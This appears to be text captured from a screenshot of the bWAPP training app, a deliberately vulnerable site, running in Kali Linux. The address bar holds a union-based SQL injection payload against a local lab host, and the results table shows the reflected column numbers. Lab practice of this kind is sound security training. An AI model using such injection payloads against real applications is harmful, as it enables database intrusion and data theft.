 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_1.php?title=si'+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7--+-&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?